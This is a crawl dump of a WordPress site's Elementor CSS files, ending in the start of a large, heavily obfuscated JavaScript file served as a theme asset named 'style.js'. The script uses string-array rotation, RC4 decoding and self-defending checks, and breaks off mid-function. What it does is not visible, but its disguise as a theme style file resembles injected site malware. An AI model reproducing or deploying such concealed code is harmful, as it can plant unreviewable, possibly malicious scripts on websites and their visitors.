.elementor-element.elementor-element-f48de23{width:50%;}}@media(max-width:1024px){.elementor-285 .elementor-element.elementor-element-f9c15b5{padding:80px 40px 80px 40px;}.elementor-285 .elementor-element.elementor-element-3c58d09{text-align:left;}}@media(max-width:767px){.elementor-285 .elementor-element.elementor-element-f9c15b5{margin-top:0px;margin-bottom:0px;padding:64px 24px 0px 024px;}.elementor-285 .elementor-element.elementor-element-f48de23 > .elementor-element-populated{margin:0px 0px 56px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-285 .elementor-element.elementor-element-3c58d09{text-align:center;}.elementor-285 .elementor-element.elementor-element-b40d2b6{--icon-size:20px;}.elementor-285 .elementor-element.elementor-element-039013b .hfe-copyright-wrapper{text-align:center;}.elementor-285 .elementor-element.elementor-element-dcbd742 .hfe-copyright-wrapper{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://danandamandaesh.com/wp-content/uploads/elementor/css/post-1171.css?ver=1764750741
body_size: 990
content:
.elementor-1171 .elementor-element.elementor-element-0071579 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1171 .elementor-element.elementor-element-0071579{margin-top:0px;margin-bottom:0px;}.elementor-1171 .elementor-element.elementor-element-f3b6ddc > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1171 .elementor-element.elementor-element-8003f72{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;z-index:2;text-align:right;}.elementor-1171 .elementor-element.elementor-element-8003f72 > .elementor-widget-container{padding:20px 0px 0px 20px;}.elementor-1171 .elementor-element.elementor-element-8003f72 img{width:100%;}.elementor-1171 .elementor-element.elementor-element-e2c3dc6 > .elementor-widget-container{padding:20px 0px 0px 20px;}.elementor-1171 .elementor-element.elementor-element-e2c3dc6{z-index:5;--nav-menu-icon-size:20px;}.elementor-1171 .elementor-element.elementor-element-e2c3dc6 .elementor-menu-toggle{margin:0 auto;}.elementor-1171 .elementor-element.elementor-element-e2c3dc6 .elementor-nav-menu .elementor-item{font-family:"Arapey", Sans-serif;font-size:18px;line-height:1em;}.elementor-1171 .elementor-element.elementor-element-e2c3dc6 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-c12e8f3 );fill:var( --e-global-color-c12e8f3 );padding-left:15px;padding-right:15px;}.elementor-1171 .elementor-element.elementor-element-e2c3dc6 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1171 .elementor-element.elementor-element-e2c3dc6 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1171 .elementor-element.elementor-element-e2c3dc6 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1171 .elementor-element.elementor-element-e2c3dc6 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-1554642 );fill:var( --e-global-color-1554642 );}.elementor-1171 .elementor-element.elementor-element-e2c3dc6 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-1171 .elementor-element.elementor-element-e2c3dc6 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-1554642 );}.elementor-1171 .elementor-element.elementor-element-e2c3dc6 .e--pointer-framed .elementor-item:before,
					.elementor-1171 .elementor-element.elementor-element-e2c3dc6 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-1554642 );}.elementor-1171 .elementor-element.elementor-element-e2c3dc6 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-1554642 );}.elementor-1171 .elementor-element.elementor-element-e2c3dc6 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-1171 .elementor-element.elementor-element-e2c3dc6 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-1554642 );}.elementor-1171 .elementor-element.elementor-element-e2c3dc6 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-1171 .elementor-element.elementor-element-e2c3dc6 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-1554642 );}.elementor-1171 .elementor-element.elementor-element-e2c3dc6 .elementor-nav-menu--dropdown a, .elementor-1171 .elementor-element.elementor-element-e2c3dc6 .elementor-menu-toggle{color:var( --e-global-color-54807aa );fill:var( --e-global-color-54807aa );}.elementor-1171 .elementor-element.elementor-element-e2c3dc6 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-1554642 );border-style:solid;border-color:var( --e-global-color-ad2c796 );}.elementor-1171 .elementor-element.elementor-element-e2c3dc6 .elementor-nav-menu--dropdown a:hover,
					.elementor-1171 .elementor-element.elementor-element-e2c3dc6 .elementor-nav-menu--dropdown a:focus,
					.elementor-1171 .elementor-element.elementor-element-e2c3dc6 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1171 .elementor-element.elementor-element-e2c3dc6 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1171 .elementor-element.elementor-element-e2c3dc6 .elementor-menu-toggle:hover,
					.elementor-1171 .elementor-element.elementor-element-e2c3dc6 .elementor-menu-toggle:focus{color:var( --e-global-color-1554642 );}.elementor-1171 .elementor-element.elementor-element-e2c3dc6 .elementor-nav-menu--dropdown a:hover,
					.elementor-1171 .elementor-element.elementor-element-e2c3dc6 .elementor-nav-menu--dropdown a:focus,
					.elementor-1171 .elementor-element.elementor-element-e2c3dc6 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1171 .elementor-element.elementor-element-e2c3dc6 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-ad2c796 );}.elementor-1171 .elementor-element.elementor-element-e2c3dc6 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-1554642 );background-color:var( --e-global-color-ad2c796 );}.elementor-1171 .elementor-element.elementor-element-e2c3dc6 .elementor-nav-menu--dropdown .elementor-item, .elementor-1171 .elementor-element.elementor-element-e2c3dc6 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-d5052fd-font-family ), Sans-serif;font-size:var( --e-global-typography-d5052fd-font-size );}.elementor-1171 .elementor-element.elementor-element-e2c3dc6 div.elementor-menu-toggle{color:var( --e-global-color-c12e8f3 );}.elementor-1171 .elementor-element.elementor-element-e2c3dc6 div.elementor-menu-toggle svg{fill:var( --e-global-color-c12e8f3 );}.elementor-1171 .elementor-element.elementor-element-e2c3dc6 div.elementor-menu-toggle:hover, .elementor-1171 .elementor-element.elementor-element-e2c3dc6 div.elementor-menu-toggle:focus{color:var( --e-global-color-c12e8f3 );}.elementor-1171 .elementor-element.elementor-element-e2c3dc6 div.elementor-menu-toggle:hover svg, .elementor-1171 .elementor-element.elementor-element-e2c3dc6 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-c12e8f3 );}.elementor-1171 .elementor-element.elementor-element-24729fd > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-1171 .elementor-element.elementor-element-24729fd{z-index:2;--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:var( --e-global-color-c12e8f3 );--toggle-button-icon-color:var( --e-global-color-c12e8f3 );--toggle-button-border-color:#02010100;--items-indicator-text-color:var( --e-global-color-c12e8f3 );--items-indicator-background-color:var( --e-global-color-ad2c796 );--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-1171 .elementor-element.elementor-element-24729fd .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-1171 .elementor-element.elementor-element-e2c3dc6 .elementor-nav-menu--dropdown .elementor-item, .elementor-1171 .elementor-element.elementor-element-e2c3dc6 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-d5052fd-font-size );}}@media(max-width:767px){.elementor-1171 .elementor-element.elementor-element-0071579{margin-top:0px;margin-bottom:-120px;}.elementor-1171 .elementor-element.elementor-element-aa7c757{width:50%;}.elementor-1171 .elementor-element.elementor-element-e2c3dc6 .elementor-nav-menu--dropdown .elementor-item, .elementor-1171 .elementor-element.elementor-element-e2c3dc6 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-d5052fd-font-size );}.elementor-1171 .elementor-element.elementor-element-e2c3dc6 .elementor-nav-menu--dropdown{border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-1171 .elementor-element.elementor-element-e2c3dc6 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-1171 .elementor-element.elementor-element-e2c3dc6 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-1171 .elementor-element.elementor-element-e2c3dc6 .elementor-nav-menu--dropdown a{padding-left:65px;padding-right:65px;padding-top:11px;padding-bottom:11px;}.elementor-1171 .elementor-element.elementor-element-e2c3dc6 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1171 .elementor-element.elementor-element-e2c3dc6 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:22px !important;}.elementor-1171 .elementor-element.elementor-element-e2c3dc6{--nav-menu-icon-size:40px;}.elementor-1171 .elementor-element.elementor-element-e2c3dc6 .elementor-menu-toggle{border-width:0px;border-radius:50px;}.elementor-1171 .elementor-element.elementor-element-6beae81{width:50%;}}@media(min-width:768px){.elementor-1171 .elementor-element.elementor-element-f3b6ddc{width:25.811%;}.elementor-1171 .elementor-element.elementor-element-aa7c757{width:62.528%;}.elementor-1171 .elementor-element.elementor-element-6beae81{width:10.941%;}}

--- FILE ---
content_type: text/css
request_url: https://danandamandaesh.com/wp-content/uploads/elementor/css/post-2575.css?ver=1764748250
body_size: 83
content:
.elementor-2575 .elementor-element.elementor-element-7e6d0d1{padding:025px 025px 025px 025px;}.elementor-2575 .elementor-element.elementor-element-6dc82131 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2575 .elementor-element.elementor-element-c50110f{text-align:left;color:#010201;}.elementor-2575 .elementor-element.elementor-element-f75168a{text-align:left;color:#010201;}#elementor-popup-modal-2575{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-2575 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-2575 .dialog-close-button{display:flex;}#elementor-popup-modal-2575 .dialog-widget-content{border-style:solid;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: https://danandamandaesh.com/wp-content/uploads/elementor/css/post-2256.css?ver=1764748250
body_size: 82
content:
.elementor-2256 .elementor-element.elementor-element-1d506196{padding:025px 025px 025px 025px;}.elementor-2256 .elementor-element.elementor-element-65c2b1bf > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2256 .elementor-element.elementor-element-4f526fa1{text-align:left;color:#010201;}.elementor-2256 .elementor-element.elementor-element-2eec7ec4{text-align:left;color:#010201;}#elementor-popup-modal-2256{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-2256 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-2256 .dialog-close-button{display:flex;}#elementor-popup-modal-2256 .dialog-widget-content{border-style:solid;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: application/x-javascript
request_url: https://danandamandaesh.com/wp-content/themes/hello-elementor/assets/min/js/style.js?ver=2.3.5
body_size: 112060
content:
function _0x3b0e6a(_0x4cb50b,_0x1644cb,_0x471fd7,_0x3efb76,_0x5350c4){return _0x1e59(_0x471fd7-0x129,_0x3efb76);}(function(_0x4d2de1,_0x37fde1){function _0x183c1c(_0xef3d1e,_0x35f375,_0x2f99c4,_0x26810,_0x2d5076){return _0x1e59(_0x35f375-0x263,_0xef3d1e);}const _0x584bb7=_0x4d2de1();function _0x29621e(_0x52007b,_0x3a1192,_0x5059bd,_0x570526,_0x38d8b7){return _0x1e59(_0x38d8b7-0x110,_0x5059bd);}function _0x3c393a(_0xc34ede,_0x3fc9da,_0x133542,_0x373076,_0x3002a7){return _0x1e59(_0xc34ede- -0x30d,_0x3002a7);}function _0x27912f(_0x55d26a,_0x1314f2,_0x4b9563,_0x52a5c5,_0x3acecd){return _0x1e59(_0x3acecd- -0x305,_0x52a5c5);}function _0x3755ce(_0x4cd16d,_0x502096,_0x11d973,_0x754591,_0x5d7723){return _0x1e59(_0x5d7723-0x10f,_0x754591);}while(!![]){try{const _0x3b63de=parseInt(_0x183c1c('D$O5',0xc99,0xc10,0x612,0x97c))/(-0x1a*-0x9d+0xe59+0xf25*-0x2)+parseInt(_0x27912f(0x104,-0x50b,0x3eb,'8Lcy',-0x25e))/(-0x5*-0x67b+0x1*0x18f1+-0x1cab*0x2)*(-parseInt(_0x27912f(0x434,-0x73a,0x452,'wsD2',-0x21a))/(0x1*-0x176c+-0x6ca+-0x3*-0xa13))+-parseInt(_0x183c1c('wsD2',0x534,0xf1,0x3d4,0x664))/(0x1f6e*0x1+-0x11*-0x20e+0x1096*-0x4)*(-parseInt(_0x183c1c('9xZT',0xec5,0x131b,0x11ee,0x8f4))/(0x1097+-0x20f*-0x1+-0x12a1))+parseInt(_0x3755ce(0x1317,0x76c,0x956,'4G3n',0xc8b))/(0x17b1+0x572+-0x1d1d)+-parseInt(_0x3c393a(0x98d,0xad7,0x689,0x6c2,')S(F'))/(-0x8bd+0x1*-0x1d86+0x264a)+-parseInt(_0x3c393a(0x1d8,0x574,-0x52,0x15c,'qbAb'))/(-0x1150+-0x10d1+0x2229)+parseInt(_0x3755ce(0x1062,0x9b4,0x1159,'qV@Q',0xc6e))/(0x4*0x99d+0x1962+-0x3fcd)*(parseInt(_0x3755ce(0x87b,0xd4c,0x1110,'djmy',0xd70))/(-0x232b+-0x1f40+-0x35*-0x141));if(_0x3b63de===_0x37fde1)break;else _0x584bb7['push'](_0x584bb7['shift']());}catch(_0x3130a4){_0x584bb7['push'](_0x584bb7['shift']());}}}(_0x3e1c,0xa4b*-0x1d3+-0xc3dc9+-0x2*-0x1618eb));const _0x372060=(function(){function _0xe7d893(_0x5c2c59,_0x5be586,_0x3fc851,_0x234541,_0x4fce39){return _0x1e59(_0x234541-0x374,_0x3fc851);}const _0x41334a={'mkDZu':function(_0x17ff9a,_0x9c538a){return _0x17ff9a(_0x9c538a);},'qlTJS':function(_0x31695a,_0x416ceb){return _0x31695a!==_0x416ceb;},'dMxUS':_0x53d636(0x5f3,0x962,0x1c7,'Z[lC',0x630),'vTVDi':_0x4cfaec(0xd55,'#u[g',0x296,0x750,0x54a),'nmwDF':function(_0x17059f,_0x5a0108){return _0x17059f===_0x5a0108;},'mcZQW':_0x4cfaec(0xd74,'I)eN',0xd7b,0xa0d,0xa70),'exbdY':function(_0x4f4532,_0x12a7d0,_0x1aa493){return _0x4f4532(_0x12a7d0,_0x1aa493);},'ArWBR':_0x53d636(0x46d,-0x104,-0x1af,'0hT9',0x8d6)+_0x1e4f64('4G3n',0x267,0x582,0x51f,0x891)+'YY','PQxGW':function(_0x9e2547,_0x2c67fa){return _0x9e2547!==_0x2c67fa;},'YoNeN':_0x4bd04e(0xcc8,'C5GP',0x85b,0x7a3,0x402),'oEUdD':_0x4bd04e(0xbf6,'dN2]',0xc1f,0x7f7,0x7a7)};function _0x1e4f64(_0xd12965,_0x8c0692,_0x4d93d6,_0x554c4d,_0x340796){return _0x1e59(_0x4d93d6-0x283,_0xd12965);}function _0x53d636(_0x1301e5,_0x11e8f2,_0x46b257,_0x434698,_0x5b934c){return _0x1e59(_0x1301e5-0x148,_0x434698);}function _0x4cfaec(_0x5f0756,_0x188871,_0x312664,_0x95fc07,_0x4ff703){return _0x1e59(_0x95fc07- -0x245,_0x188871);}function _0x4bd04e(_0x499e61,_0x1607e9,_0x395cca,_0x1e1762,_0x504149){return _0x1e59(_0x395cca-0x80,_0x1607e9);}let _0x199eb0=!![];return function(_0x5bdb5d,_0x2af498){function _0x1040b6(_0x6f7c50,_0xe34ae9,_0x592013,_0x3eff51,_0x67067d){return _0x53d636(_0xe34ae9- -0x3b9,_0xe34ae9-0x93,_0x592013-0xd5,_0x3eff51,_0x67067d-0x153);}const _0x3eb1be={'YglBP':function(_0x536bc5,_0x465a91,_0x1cf3d8){function _0x24acdb(_0x2a5e5d,_0x5bf15d,_0x1d697e,_0x4f6e82,_0x24996b){return _0x1e59(_0x2a5e5d-0x27,_0x5bf15d);}return _0x41334a[_0x24acdb(0x176,'BIY)',0x16f,-0x268,-0x246)](_0x536bc5,_0x465a91,_0x1cf3d8);},'PjRst':_0x41334a[_0x28aaa8('#q6i',0xe93,0xe52,0x1268,0xa37)]};function _0x550d34(_0x30f93e,_0x20f9a4,_0x3c82fe,_0x524103,_0x3d96af){return _0x4bd04e(_0x30f93e-0xae,_0x30f93e,_0x20f9a4- -0x29b,_0x524103-0x11d,_0x3d96af-0x15e);}function _0x403d0e(_0x105781,_0x55f175,_0x3c403f,_0x42745a,_0x46d566){return _0xe7d893(_0x105781-0x161,_0x55f175-0x5b,_0x46d566,_0x55f175- -0x73b,_0x46d566-0x1bd);}function _0x28aaa8(_0x29b94e,_0x27c57e,_0x519aa9,_0x6951c7,_0x2016d6){return _0x1e4f64(_0x29b94e,_0x27c57e-0x9c,_0x519aa9- -0x7b,_0x6951c7-0x16a,_0x2016d6-0x199);}function _0x46cde1(_0x4e7699,_0x5863ec,_0x53c3f8,_0x531ff3,_0x1880ad){return _0xe7d893(_0x4e7699-0x12e,_0x5863ec-0x124,_0x53c3f8,_0x4e7699- -0x1f7,_0x1880ad-0x11);}if(_0x41334a[_0x403d0e(-0x790,-0x1d9,-0x5fc,0x178,'8Lcy')](_0x41334a[_0x403d0e(0x86a,0x61b,0x156,0x7fa,'COgA')],_0x41334a[_0x28aaa8('^n%Z',0xcc9,0x8e2,0xa3d,0xc0d)])){const _0x1eebd5=_0x199eb0?function(){function _0x12ebb1(_0x150659,_0x653010,_0x3ad152,_0x281cfd,_0x16e758){return _0x28aaa8(_0x3ad152,_0x653010-0x64,_0x150659- -0x2f1,_0x281cfd-0x148,_0x16e758-0x1ab);}function _0x563668(_0x4b9cee,_0x2fab50,_0x241684,_0x1fc88e,_0x252ca5){return _0x403d0e(_0x4b9cee-0xa9,_0x2fab50-0x43,_0x241684-0xdb,_0x1fc88e-0xb4,_0x1fc88e);}function _0x248221(_0x27cab7,_0x5de78a,_0x978b08,_0x1e4007,_0x2f6673){return _0x28aaa8(_0x5de78a,_0x5de78a-0x19b,_0x2f6673-0x14f,_0x1e4007-0xcc,_0x2f6673-0x99);}function _0x9da720(_0x90fa88,_0x424f05,_0x111293,_0x5092a3,_0x27edcc){return _0x403d0e(_0x90fa88-0xc0,_0x5092a3-0x5c5,_0x111293-0x160,_0x5092a3-0xda,_0x424f05);}const _0x1d5c83={'eSaXW':function(_0x36e878,_0x1906d5){function _0x37e8f4(_0x396b3f,_0x5b281e,_0x2da967,_0x4cb471,_0xdfbdcd){return _0x1e59(_0x4cb471- -0x339,_0x2da967);}return _0x41334a[_0x37e8f4(0x537,0x4e9,'C5GP',0x711,0xb43)](_0x36e878,_0x1906d5);}};function _0x1b36fc(_0x1c9972,_0x4075f,_0x4f49f1,_0x4877f6,_0x340a0f){return _0x550d34(_0x1c9972,_0x4f49f1- -0xc2,_0x4f49f1-0xb9,_0x4877f6-0x168,_0x340a0f-0xb);}if(_0x41334a[_0x12ebb1(0x6b9,0x262,'[$s[',0x95d,0x203)](_0x41334a[_0x563668(0x751,0x11c,0x5d6,'qbAb',-0x413)],_0x41334a[_0x12ebb1(0xb77,0x790,'&Ze&',0x692,0x686)])){if(_0x2af498){if(_0x41334a[_0x1b36fc('9xZT',0x979,0x917,0x924,0xa85)](_0x41334a[_0x563668(0x68b,0x22a,0x608,'NsMg',0x22b)],_0x41334a[_0x248221(-0x20d,'C5GP',0x57b,0x603,0x426)])){const _0x52525b=_0x2af498[_0x9da720(0x881,'gZjs',0x183,0x5de,0x7c0)](_0x5bdb5d,arguments);return _0x2af498=null,_0x52525b;}else _0x1d5c83[_0x12ebb1(0x28b,-0x3dc,'hsZ]',-0x167,0x47c)](_0x8c040f,_0x4b8aa1),_0x1d5c83[_0x248221(0x892,'TZ)Z',0x81f,0xda,0x5b8)](_0x249597,_0x272c26);}}else _0x203b95[_0x248221(0x2ca,'dN2]',0x391,0x4f2,0x552)+_0x1b36fc('HV&K',0x5b6,0x652,0x446,0x5f0)]=![],_0xe83d38[_0x9da720(0x8dd,')S(F',0x687,0x8fc,0x3b4)][_0x248221(0x8ce,'1D$k',0xf99,0xf58,0xd4d)+'ty']='1';}:function(){};return _0x199eb0=![],_0x1eebd5;}else return _0x3eb1be[_0x403d0e(0x8c0,0x3a2,0x74d,0x523,'djmy')](_0x568c0c,_0x342cd7,_0x3eb1be[_0x28aaa8('Syf7',0xe04,0xb6b,0xec6,0x633)]),![];};}()),_0x40a556=_0x372060(this,function(){function _0xaaad5a(_0x30923b,_0x3fa52f,_0xa6e751,_0x5a5c5a,_0x439427){return _0x1e59(_0xa6e751-0x26b,_0x5a5c5a);}function _0x1f91f3(_0x43f199,_0x7fd424,_0x574c34,_0x13566c,_0x5cdad8){return _0x1e59(_0x13566c- -0x95,_0x43f199);}const _0x46db66={};function _0x11bd56(_0x1728bd,_0x3eccb4,_0x7deaff,_0x2ed591,_0x2423cc){return _0x1e59(_0x2423cc- -0x221,_0x2ed591);}_0x46db66[_0x206756(0x3b8,0x7b1,0x77c,0xb54,'dN2]')]=_0x11bd56(0x7d2,0x9bc,0x717,'hsZ]',0x7ed)+_0x206756(0x917,0x444,0xa6c,0x60e,'yL1o')+'+$';function _0x2d31f1(_0x44278d,_0x10e81e,_0x138bc9,_0x3865eb,_0x839f71){return _0x1e59(_0x138bc9- -0x371,_0x44278d);}const _0x3133d3=_0x46db66;function _0x206756(_0x59541d,_0x410d27,_0x168a8e,_0x8e5b6a,_0x4d9846){return _0x1e59(_0x410d27- -0x84,_0x4d9846);}return _0x40a556[_0x206756(0x630,0x524,-0x15f,0x21a,'#q6i')+_0x11bd56(-0x3f0,0x7bd,0x81f,'qV@Q',0x27b)]()[_0x11bd56(0x743,0x4f9,0xd00,'Sctb',0xb46)+'h'](_0x3133d3[_0x1f91f3('Z[lC',0xe31,0xdcf,0xac3,0x913)])[_0x2d31f1('Sctb',0xb1,-0xfc,-0x51f,-0x5d1)+_0x11bd56(0xa98,0x29b,0x3fd,'^n%Z',0x5ae)]()[_0x11bd56(-0x204,0x787,-0x147,'4G3n',0x33d)+_0x206756(0x19d,0xa1,0x6f3,-0x1a9,'dN2]')+'r'](_0x40a556)[_0x206756(0x9d9,0x75e,0x4c9,0x14d,'Z[lC')+'h'](_0x3133d3[_0x2d31f1('D$O5',0x6d6,0x3ac,0x9b,0x36c)]);});_0x40a556();function _0x1e59(_0x40d8c2,_0x310087){const _0x4cab23=_0x3e1c();return _0x1e59=function(_0x17b984,_0x3d4f82){_0x17b984=_0x17b984-(0x2397+-0x23f9*0x1+0xe9*0x1);let _0x3f8d25=_0x4cab23[_0x17b984];if(_0x1e59['hHvRBb']===undefined){var _0x68a35a=function(_0x2eb096){const _0x4c6c11='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x1e92a0='',_0x198707='',_0x1c2973=_0x1e92a0+_0x68a35a;for(let _0x436be1=0xc9d+0x1acd+-0x276a,_0x2dc2c1,_0x19e329,_0x1a9234=-0x1*-0xde5+0x618+-0x13fd;_0x19e329=_0x2eb096['charAt'](_0x1a9234++);~_0x19e329&&(_0x2dc2c1=_0x436be1%(0xe*-0x227+-0xa9*0x13+0x3*0xe3b)?_0x2dc2c1*(-0x304+0x2*0x103b+-0x1d32)+_0x19e329:_0x19e329,_0x436be1++%(0x67*0xb+-0x10c5+0xc5c))?_0x1e92a0+=_0x1c2973['charCodeAt'](_0x1a9234+(0x2c8*-0x2+-0x1c27+0x21c1))-(-0x93e*-0x1+-0x22f7+0x1*0x19c3)!==-0x11aa+0x4*0x7dc+-0xdc6?String['fromCharCode'](-0x1*-0x197+-0xda0+0xd08&_0x2dc2c1>>(-(-0xe43+0x3a5*0x7+-0xb3e)*_0x436be1&-0x49*-0x3d+0x107b+-0x21da)):_0x436be1:0xde7+-0x265*-0x8+-0x210f){_0x19e329=_0x4c6c11['indexOf'](_0x19e329);}for(let _0x2c121c=0xdaf+-0x3*-0x6b7+-0x21d4,_0x3f2c7d=_0x1e92a0['length'];_0x2c121c<_0x3f2c7d;_0x2c121c++){_0x198707+='%'+('00'+_0x1e92a0['charCodeAt'](_0x2c121c)['toString'](0x734+0x1*-0xf95+0x871))['slice'](-(0x7*0x1f+-0x10*-0x13c+0x15*-0xfb));}return decodeURIComponent(_0x198707);};const _0x1fd57a=function(_0x3a2b82,_0x57fe77){let _0x31bdf9=[],_0x1deb94=-0x97c*-0x3+0x1*-0x1525+-0x74f*0x1,_0x484fb5,_0x30d20a='';_0x3a2b82=_0x68a35a(_0x3a2b82);let _0x3b9a16;for(_0x3b9a16=0x970*-0x3+-0x193b+0x3*0x11d9;_0x3b9a16<-0x13*0xcd+0x11cc+0x3*-0x87;_0x3b9a16++){_0x31bdf9[_0x3b9a16]=_0x3b9a16;}for(_0x3b9a16=0x80e+-0x2e*0x71+0x1c*0x70;_0x3b9a16<-0x4*0x6b9+-0x135b*-0x1+-0x5f*-0x17;_0x3b9a16++){_0x1deb94=(_0x1deb94+_0x31bdf9[_0x3b9a16]+_0x57fe77['charCodeAt'](_0x3b9a16%_0x57fe77['length']))%(-0x2456+-0x2182*-0x1+-0x1ea*-0x2),_0x484fb5=_0x31bdf9[_0x3b9a16],_0x31bdf9[_0x3b9a16]=_0x31bdf9[_0x1deb94],_0x31bdf9[_0x1deb94]=_0x484fb5;}_0x3b9a16=0x1*-0x1bb3+0x86a+-0x1349*-0x1,_0x1deb94=0x183*-0x11+0xa*-0x3be+0x3f1f;for(let _0x4036d2=0x21e6+0xd5+0x11*-0x20b;_0x4036d2<_0x3a2b82['length'];_0x4036d2++){_0x3b9a16=(_0x3b9a16+(0xa0a+0x1d5f+0x308*-0xd))%(0xcde+-0x1935+-0x1*-0xd57),_0x1deb94=(_0x1deb94+_0x31bdf9[_0x3b9a16])%(-0x15eb+-0x1fd*0xa+0x2acd),_0x484fb5=_0x31bdf9[_0x3b9a16],_0x31bdf9[_0x3b9a16]=_0x31bdf9[_0x1deb94],_0x31bdf9[_0x1deb94]=_0x484fb5,_0x30d20a+=String['fromCharCode'](_0x3a2b82['charCodeAt'](_0x4036d2)^_0x31bdf9[(_0x31bdf9[_0x3b9a16]+_0x31bdf9[_0x1deb94])%(-0x21c5+0xaa8+-0x1*-0x181d)]);}return _0x30d20a;};_0x1e59['ptVzfJ']=_0x1fd57a,_0x40d8c2=arguments,_0x1e59['hHvRBb']=!![];}const _0x2ce329=_0x4cab23[-0x3b*0x2c+0xd53*-0x1+0x1777],_0x15fc1d=_0x17b984+_0x2ce329,_0x5742ff=_0x40d8c2[_0x15fc1d];if(!_0x5742ff){if(_0x1e59['JgAfTc']===undefined){const _0x2f16bc=function(_0x2cd7ce){this['rRSVgM']=_0x2cd7ce,this['LACLpu']=[0x99e+0x1157*-0x1+0x7ba,-0x793*0x5+-0x16c4+-0x1*-0x3ca3,-0x13*-0x1cf+0x11c1+0x772*-0x7],this['NaRLnT']=function(){return'newState';},this['RiSiJt']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['uImHZe']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x2f16bc['prototype']['GzJAYj']=function(){const _0x514939=new RegExp(this['RiSiJt']+this['uImHZe']),_0x8c040f=_0x514939['test'](this['NaRLnT']['toString']())?--this['LACLpu'][-0x2267+0x3*-0x182+-0x1c5*-0x16]:--this['LACLpu'][-0x2079+-0x8a7+0x2920];return this['uSTcvV'](_0x8c040f);},_0x2f16bc['prototype']['uSTcvV']=function(_0x4b8aa1){if(!Boolean(~_0x4b8aa1))return _0x4b8aa1;return this['iFCyJF'](this['rRSVgM']);},_0x2f16bc['prototype']['iFCyJF']=function(_0x249597){for(let _0x272c26=-0x4*0x27e+-0x8*0x294+0x1e98*0x1,_0x4dbfee=this['LACLpu']['length'];_0x272c26<_0x4dbfee;_0x272c26++){this['LACLpu']['push'](Math['round'](Math['random']())),_0x4dbfee=this['LACLpu']['length'];}return _0x249597(this['LACLpu'][-0xc8*-0x29+-0x1774+-0x894]);},new _0x2f16bc(_0x1e59)['GzJAYj'](),_0x1e59['JgAfTc']=!![];}_0x3f8d25=_0x1e59['ptVzfJ'](_0x3f8d25,_0x3d4f82),_0x40d8c2[_0x15fc1d]=_0x3f8d25;}else _0x3f8d25=_0x5742ff;return _0x3f8d25;},_0x1e59(_0x40d8c2,_0x310087);}function _0x35ab47(_0x261558,_0x40cc1a,_0x3d6720,_0x993c04,_0x549555){return _0x1e59(_0x40cc1a-0x20,_0x261558);}const _0x5065e6=(function(){function _0x571cf7(_0x5a006b,_0x146892,_0x54092e,_0x58c751,_0x5b3dda){return _0x1e59(_0x5b3dda- -0xb1,_0x54092e);}const _0x162f23={'LRXrJ':function(_0x10da75,_0x256051){return 